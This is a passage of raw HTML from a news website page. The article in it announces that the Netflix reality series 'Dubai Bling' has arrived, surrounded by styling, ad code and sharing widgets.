/* phone */
@media (max-width: 767px)
{
.tdi_53_eea{
margin-top:30px !important;
margin-bottom:30px !important;
}
}

</style><div class="vc_column tdi_55_7d6  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_55_7d6{
                    vertical-align: baseline;
                }.tdi_55_7d6 .wpb_wrapper,
				.tdi_55_7d6 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_55_7d6 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_55_7d6 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_56_7a3 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_56_7a3" >
<style>

/* inline tdc_css att */

.tdi_56_7a3{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_56_7a3 .tdb-entry-category{
					padding: 8px 14px 6px;
				
					margin: 0 15px 0 0;
				
					font-family:Raleway !important;font-size:16px !important;
				}.tdi_56_7a3 .tdb-cat-bg{
					border-width: 0px;
				
					background-color: #1342f3 !important;
				}.tdi_56_7a3 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_56_7a3 .tdb-cat-text{
					margin-right: 10px;
				
					font-family:Raleway !important;font-size:16px !important;
				}.td-theme-wrap .tdi_56_7a3{
					text-align: left;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56_7a3 .tdb-entry-category{
					padding: 6px 12px;
				
					font-family:Raleway !important;font-size:14px !important;
				}.tdi_56_7a3 .tdb-cat-text{
					font-family:Raleway !important;font-size:14px !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://periodicaltoday.com/dubai/" data-wpel-link="internal"><span class="tdb-cat-bg"></span>Dubai</a><a class="tdb-entry-category" href="https://periodicaltoday.com/entertainment/" data-wpel-link="internal"><span class="tdb-cat-bg"></span>Entertainment</a></div></div><div class="td_block_wrap tdb_title tdi_57_b3e tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57_b3e" >
<style>

/* inline tdc_css att */

.tdi_57_b3e{
margin-top:30px !important;
margin-bottom:20px !important;
}

</style>
<style>
/* custom css */
.tdi_57_b3e .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_57_b3e .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_57_b3e{
					text-align: left;
				}.tdi_57_b3e .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_57_b3e .tdb-title-text{
					font-family:Teko !important;font-size:70px !important;line-height:1 !important;font-weight:600 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_57_b3e .tdb-title-text{
					font-family:Teko !important;font-size:55px !important;line-height:1 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_57_b3e .tdb-title-text{
					font-family:Teko !important;font-size:50px !important;line-height:1 !important;font-weight:600 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">New show &#8216;Dubai Bling&#8217; is back with a bang; Now streaming on Netflix</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_subtitle tdi_58_3b3 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58_3b3" >
<style>

/* inline tdc_css att */

.tdi_58_3b3{
margin-bottom:30px !important;
}

</style>
<style>
/* custom css */
.tdi_58_3b3 p{
					color: #000000;
				
					font-family:Raleway !important;font-size:26px !important;line-height:1.4 !important;font-style:normal !important;font-weight:900 !important;letter-spacing:-0.5px !important;
				}.td-theme-wrap .tdi_58_3b3{
					text-align: left;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_58_3b3 p{
					font-family:Raleway !important;font-size:22px !important;line-height:1.4 !important;font-style:normal !important;font-weight:900 !important;letter-spacing:-0.5px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_58_3b3 p{
					font-family:Raleway !important;font-size:20px !important;line-height:1.4 !important;font-style:normal !important;font-weight:700 !important;letter-spacing:-0.5px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><p>Reality TV fans, the day you've all been staying for has arrived as Dubai Bling is now available to stream on Netflix.
</p></div></div><div class="vc_row_inner tdi_60_568  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_60_568{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_60_568,
				.tdi_60_568 .tdc-inner-columns{
				    display: block;
				}.tdi_60_568 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_60_568{
margin-right:0px !important;
margin-bottom:30px !important;
margin-left:0px !important;
border-color:#000000 !important;
border-style:solid !important;
border-width: 1px 0px 1px 0px !important;
}

.tdi_60_568 .td_block_wrap{ text-align:left }

</style><div class="vc_column_inner tdi_62_8eb  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_62_8eb{
                    vertical-align: baseline;
                }.tdi_62_8eb .wpb_wrapper,
				.tdi_62_8eb .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_62_8eb .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_62_8eb{
padding-left:0px !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_date tdi_63_53b td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_63_53b" >
<style>

/* inline tdc_css att */

.tdi_63_53b{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_63_53b{
                    display: inline-block;
                
					color: #000000;
				
					font-family:Raleway !important;font-size:16px !important;
				}.tdi_63_53b i{
                    font-size: 16px;
                
                    margin-right: 10px;
                
					color: #000000;
				}
</style><div class="tdb-block-inner td-fix-index"><i class="tdc-font-fa tdc-font-fa-calendar"></i><time class="entry-date updated td-module-date" datetime="2022-10-28T10:33:35+00:00">October 28, 2022</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_author tdi_64_6e8 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_64_6e8" >
<style>

/* inline tdc_css att */

.tdi_64_6e8{
margin-bottom:0px !important;
margin-left:10px !important;
padding-left:10px !important;
border-color:#000000 !important;
border-style:solid !important;
border-width: 0px 0px 0px 1px !important;
}

</style>
<style>
/* custom css */
.tdi_64_6e8{
                    display: inline-block;
                }.tdi_64_6e8 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_64_6e8 .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_64_6e8 .tdb-author-by{
					color: #000000;
				
					font-family:Raleway !important;font-size:16px !important;
				}.tdi_64_6e8 .tdb-author-name{
					color: #000000;
				
					font-family:Raleway !important;font-size:16px !important;
				}.tdi_64_6e8 .tdb-author-name:hover{
					color: #1342f3;
				}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo" href="https://periodicaltoday.com/author/tariqsaeed/" data-wpel-link="internal"><img alt='' src='https://secure.gravatar.com/avatar/9a1cd3551f736fc742acf8655db74817?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9a1cd3551f736fc742acf8655db74817?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://periodicaltoday.com/author/tariqsaeed/" data-wpel-link="internal">Tariq Saeed</a></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_bg_featured_image tdi_65_b16 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65_b16" >
<style>
/* custom css */
.tdi_65_b16 .tdb-featured-image-bg{
                    background: url('https://periodicaltoday.com/wp-content/uploads/2022/10/dubai-bling.jpg');
                    background-size: cover;
                    background-repeat: no-repeat;
                
                    background-position: center 50%;
                
                    padding-bottom: 700px;
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_65_b16 .tdb-featured-image-bg{
                    background-attachment: scroll;
                }.tdi_65_b16 .tdb-featured-image-bg:hover:before{
                    opacity: 0;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_65_b16 .tdb-featured-image-bg{
                    padding-bottom: 500px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_65_b16 .tdb-featured-image-bg{
                    padding-bottom: 300px;
                }
}
</style><div class="tdb-featured-image-bg"></div></div><div class="td_block_wrap tdb_single_content tdi_66_696 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_66_696" >
<style>

/* inline tdc_css att */

.tdi_66_696{
margin-bottom:4px !important;
}

</style>
<style>
/* custom css */
.tdi_66_696,
                .tdi_66_696 > p{
			        font-family:Raleway !important;font-size:16px !important;font-weight:400 !important;
		        }.tdi_66_696 h1{
			        font-family:Teko !important;font-size:50px !important;
		        }.tdi_66_696 h2{
			        font-family:Teko !important;font-size:40px !important;
		        }.tdi_66_696 h3{
			        font-family:Raleway !important;font-size:30px !important;
		        }.tdi_66_696 h4{
			        font-family:Raleway !important;
		        }.tdi_66_696 h5{
			        font-family:Raleway !important;
		        }.tdi_66_696 h6{
			        font-family:Raleway !important;
		        }.tdi_66_696 li{
			        font-family:Raleway !important;
		        }.tdi_66_696 .tdb-block-inner blockquote p{
			        font-family:Teko !important;font-size:26px !important;font-style:normal !important;font-weight:500 !important;text-transform:none !important;
		        }.tdi_66_696 .wp-caption-text,
				.tdi_66_696 figcaption{
			        font-family:Raleway !important;
		        
			        color: #1342f3;
		        }.tdi_66_696,
				.tdi_66_696 p{
			        color: #000000;
		        }.tdi_66_696 a{
			        color: #1342f3;
		        }.tdi_66_696 a:hover{
			        color: #000000;
		        }.tdi_66_696 .page-nav a,
				.tdi_66_696 .page-nav span,
				.tdi_66_696 .page-nav > div{
					font-family:Raleway !important;
				}

/* phone */
@media (max-width: 767px){
.tdi_66_696 h1{
			        font-family:Teko !important;font-size:40px !important;
		        }.tdi_66_696 h2{
			        font-family:Teko !important;font-size:35px !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><p><span data-preserver-spaces="true">Reality TV fans, the day you&#8217;ve all been staying for has arrived as Dubai Bling</span><em><span data-preserver-spaces="true"> </span></em><span data-preserver-spaces="true">is now available to stream on Netflix.</span></p>
<p><span data-preserver-spaces="true">Get the<a href="https://periodicaltoday.com/dubai-set-to-launch-worlds-fastest-roller-coaster-with-679-metre-track/" data-wpel-link="internal"> popcorn ready</a> as the new series that will follow the lives of ten Arab millionaires who live and work in the UAE is sure to keep viewers hooked with servings of glitz, glamour and drama.</span></p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<a href="https://www.cbiu.gov.dm" target="_blank" data-wpel-link="external" rel="nofollow external noopener noreferrer"><img decoding="async" src="http://publicist24.com/wp-content/uploads/2024/04/DOM-GIF.gif" alt="Advertisement" /></a></div>

<p><span data-preserver-spaces="true">Expect TV gold as the gang enjoy the best things in life, such as private planes, posh parties and extravagant holidays, that we can only dream of experiencing.</span></p>
<p><span data-preserver-spaces="true">Eight episodes, each around 45 minutes long, have dropped on Netflix as of today <a href="https://periodicaltoday.com/attiko-rooftop-bar-at-w-dubai-set-to-be-inaugrated-soon/" data-wpel-link="internal">(Thursday, October 27)</a>. Let the binge-watching commence.</span></p><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5869551342924342"
     crossorigin="anonymous"></script>
<!-- Responsive ad -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5869551342924342"
     data-ad-slot="8343827678"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p><span data-preserver-spaces="true">As Dubai residents, we are looking forward to seeing where the filming has taken place and are keen to see if our favourite places have made the cut.</span></p>
<p><span data-preserver-spaces="true">Dubai Bling hopes to follow in the footsteps of <a href="https://periodicaltoday.com/uae-bans-20-african-nationalities-seeking-to-visit-dubai/" data-wpel-link="internal">Netflix&#8217;s </a></span><a href="https://periodicaltoday.com/uae-bans-20-african-nationalities-seeking-to-visit-dubai/" data-wpel-link="internal"><em><span data-preserver-spaces="true">Bling Empire</span></em></a><span data-preserver-spaces="true"><a href="https://periodicaltoday.com/uae-bans-20-african-nationalities-seeking-to-visit-dubai/" data-wpel-link="internal">,</a> which follows the lives of East and South East Asians living in America.</span></p><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5869551342924342"
     crossorigin="anonymous"></script>
<!-- Responsive ad -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5869551342924342"
     data-ad-slot="8343827678"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p><span data-preserver-spaces="true">If you are not a Netflix subscriber, it is easy to sign up for the streaming platform without hassle with monthly plans ranging from Dhs29 to Dhs56.</span></p>
<p><span data-preserver-spaces="true">À la </span><em><span data-preserver-spaces="true">Bling Empire </span></em><span data-preserver-spaces="true">(which gives an insight into the wealthy East and South East Asians living in the US) Dubai Bling will provide viewers with an insight into the top one per cent of Dubai locals and ex-pats.</span></p><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<a href="https://www.cbiu.gov.dm" target="_blank" data-wpel-link="external" rel="nofollow external noopener noreferrer"><img decoding="async" src="http://publicist24.com/wp-content/uploads/2024/04/DOM-GIF.gif" alt="Advertisement" /></a></div>

<p><span data-preserver-spaces="true">Aiming to give Netflix subscribers worldwide insight into the luxury lifestyle on offer in the UAE, the ten cast members have let cameras into some of the most</span><a class="editor-rtfLink" href="https://periodicaltoday.com/dubai-global-village-returns-with-new-season-in-2022/" target="_blank" rel="noopener" data-wpel-link="internal"><span data-preserver-spaces="true"> glamourous</span></a><span data-preserver-spaces="true"> moments of their lives.</span></p>
<footer class="author-bio-section" >
<div class="author-flex">
<div class="author-image"><img decoding="async" src="http://2.gravatar.com/avatar/?s=32&amp;d=mystery&amp;r=g&amp;forcedefault=1" /></div>
<div class="author-info">
<div class="author-name"><strong>Tariq Saeed</strong></div>
<p class="author-bio">
</div></div>
<div class="authorbox-social-icons"> <a href="mailto:info@periodicaltoday.com" target="_blank" rel="nofollow" title="E-mail" class="tooltip"><i class="fa fa-envelope-square fa-2x"></i> </a></div>
</footer>
<!-- AI CONTENT END 1 -->
</div></div><div class="td_block_wrap tdb_single_post_share tdi_68_636 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68_636" >
<style>

/* inline tdc_css att */

.tdi_68_636{
margin-bottom:30px !important;
}

</style>
<style>
/* custom css */
.tdi_68_636 .td-post-sharing,
				.tdi_68_636 .tdb-share-classic{
					text-align: center;
				}.tdi_68_636 .td-social-share-text{
					font-family:Raleway !important;font-size:14px !important;
				}.tdi_68_636 .td-social-network{
					font-family:Raleway !important;font-size:14px !important;
				}.tdi_68_636 .td-social-expand-tabs-icon,
				.tdi_68_636 .td-icon-share{
					color: #ffffff;
				}.tdi_68_636 .td-social-share-text .td-social-but-text{
					color: #ffffff;
				}.tdi_68_636 .td-social-handler .td-social-but-text:before{
					background-color: #ffffff;
				}.tdi_68_636 .td-social-share-text,
				.tdi_68_636 .td-social-handler{
					background-color: #000000;
				}.tdi_68_636 .td-social-share-text:after{
					border-color: transparent transparent transparent #000000;
				}.tdi_68_636 .td-social-handler{
					border-color: #000000;
				}.tdi_68_636 .td-social-share-text:before{
					border-color: transparent transparent transparent #000000;
				}.tdi_68_636 .td-social-network .td-social-but-icon i{
					color: #ffffff;
				}.tdi_68_636 .td-social-network .td-social-but-text{
					color: #000000;
				}.tdi_68_636 .td-social-network .td-social-but-text:before{
					background-color: #000000;
				}.tdi_68_636 .td-ps-bg .td-social-network div,
				.tdi_68_636 .td-ps-icon-bg .td-social-network .td-social-but-icon,
				.tdi_68_636 .td-ps-dark-bg .td-social-network div{
					background-color: #000000;
				}.tdi_68_636 .td-ps-icon-arrow .td-social-but-icon:after{
				    border-left-color: #000000;
				}.tdi_68_636 .td-ps-border-colored .td-social-but-text{
				    border-color: #000000;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_68_636 .td-social-share-text{
					font-family:Raleway !important;font-size:12px !important;
				}.tdi_68_636 .td-social-network{
					font-family:Raleway !important;font-size:12px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_68_636 .td-social-share-text{
					font-family:Raleway !important;font-size:12px !important;
				}.tdi_68_636 .td-social-network{
					font-family:Raleway !important;font-size:12px !important;
				}
}
</style><div id="tdi_68_636" class="td-post-sharing tdb-block td-ps-border td-ps-border-colored td-ps-icon-bg td-ps-text-color td-post-sharing-style20 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fperiodicaltoday.com%2Fnew-show-dubai-bling-is-back-with-a-bang-now-streaming-on-netflix%2F" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=New+show+%E2%80%98Dubai+Bling%E2%80%99+is+back+with+a+bang%3B+Now+streaming+on+Netflix&amp;url=https%3A%2F%2Fperiodicaltoday.com%2Fnew-show-dubai-bling-is-back-with-a-bang-now-streaming-on-netflix%2F&amp;via=Periodical+Today" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://periodicaltoday.com/new-show-dubai-bling-is-back-with-a-bang-now-streaming-on-netflix/&amp;media=https://periodicaltoday.com/wp-content/uploads/2022/10/dubai-bling.jpg&amp;description=New+show+%E2%80%98Dubai+Bling%E2%80%99+is+back+with+a+bang%3B+Now+streaming+on+Netflix" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=New+show+%E2%80%98Dubai+Bling%E2%80%99+is+back+with+a+bang%3B+Now+streaming+on+Netflix %0A%0A https://periodicaltoday.com/new-show-dubai-bling-is-back-with-a-bang-now-streaming-on-netflix/" data-wpel-link="internal">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_68_636">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_related tdi_69_096 td_with_ajax_pagination td-pb-border-top td_block_template_3 tdb-single-related-posts"  data-td-block-uid="tdi_69_096" >
<style>
/* custom css */
.tdi_69_096 .td-image-wrap{
					padding-bottom: 150%;
				}.tdi_69_096 .entry-thumb{
					background-position: center 50%;
				}.tdi_69_096 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_69_096 .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_69_096 .td-module-meta-info{
					padding: 20px 15px 15px 15px;
				
					border-color: #eaeaea;
				
					background-color: #e2e2e2;
				}.tdi_69_096 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                
					color: #000000;
				}.tdi_69_096 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
				    display: flex;
				}.tdi_69_096 .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_69_096 .td-module-container:before{
					bottom: -9px;
				
					border-color: #eaeaea;
				}.tdi_69_096 .td-post-vid-time{
					display: block;
				}.tdi_69_096 .td-post-category{
					margin: 0 0 15px 0;
				
					padding: 5px 10px 4px;
				
					display: inline-block;
				
					background-color: #1342f3;
				
					color: #ffffff;
				
					font-family:Raleway !important;font-size:11px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_69_096 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_69_096 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_69_096 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_69_096 .td-read-more{
					display: none;
				}.tdi_69_096 .td-post-author-name{
					display: none;
				}.tdi_69_096 .td-post-date,
				.tdi_69_096 .td-post-author-name span{
					display: none;
				}.tdi_69_096 .td-module-comments{
					display: none;
				}.tdi_69_096 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_69_096 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_69_096 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_69_096 .td-post-category:hover{
					background-color: #ffffff !important;
				
					color: #000000;
				}.tdi_69_096 .td_module_wrap:hover .td-module-title a{
					color: #1342f3 !important;
				}.tdi_69_096 .entry-title{
					font-family:Raleway !important;font-size:20px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_69_096 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_69_096 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_69_096 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_69_096 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_69_096 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_69_096 .td-module-container:before{
					bottom: -9px;
				}.tdi_69_096 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_69_096 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_69_096 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_69_096 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_69_096 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_69_096 .td-module-meta-info{
					padding: 20px 10px 15px 10px;
				}.tdi_69_096 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_69_096 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_69_096 .td-module-container:before{
					bottom: -9px;
				}.tdi_69_096 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_69_096 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_69_096 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_69_096 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_69_096 .entry-title{
					font-family:Raleway !important;font-size:16px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_69_096 .td-post-category{
					font-family:Raleway !important;font-size:9px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}@media (min-width: 768px) {
                    .tdi_69_096 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_69_096 .td-module-meta-info{
					padding: 20px 15px 20px 15px;
				}.tdi_69_096 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_69_096 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				}.tdi_69_096 .td-module-container:before{
					bottom: -0px;
				}.tdi_69_096 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_69_096 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_69_096 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_69_096 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_69_096 = new tdBlock();
block_tdi_69_096.id = "tdi_69_096";
block_tdi_69_096.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"above","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","meta_bg":"#e2e2e2","title_txt":"#000000","block_template_id":"td_block_template_3","custom_title":"","image_size":"td_1920x0","image_height":"150","meta_padding":"eyJhbGwiOiIyMHB4IDE1cHggMTVweCAxNXB4IiwicG9ydHJhaXQiOiIyMHB4IDEwcHggMTVweCAxMHB4IiwicGhvbmUiOiIyMHB4IDE1cHggMjBweCAxNXB4In0=","f_title_font_family":"507","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"700","modules_category_spacing":"0 0 15px 0","f_cat_font_family":"507","f_cat_font_transform":"uppercase","f_cat_font_weight":"eyJhbGwiOiI2MDAiLCJwb3J0cmFpdCI6IjcwMCJ9","f_cat_font_spacing":"1","cat_bg":"#1342f3","cat_bg_hover":"#ffffff","cat_txt_hover":"#000000","cat_txt":"#ffffff","f_cat_font_line_height":"1","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiOSJ9","modules_category_padding":"eyJhbGwiOiI1cHggMTBweCA0cHgiLCJwb3J0cmFpdCI6IjVweCAxMHB4IDRweCJ9","title_txt_hover":"#1342f3","all_modules_space":"eyJwaG9uZSI6IjAifQ==","limit":3,"offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":47451,"sample_posts_data":false,"separator":"","mc1_tl":"","mc1_el":"","related_articles_type":"","related_articles_posts_limit":"","related_articles_posts_offset":"","nextprev":"","container_width":"","modules_gap":"20","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block 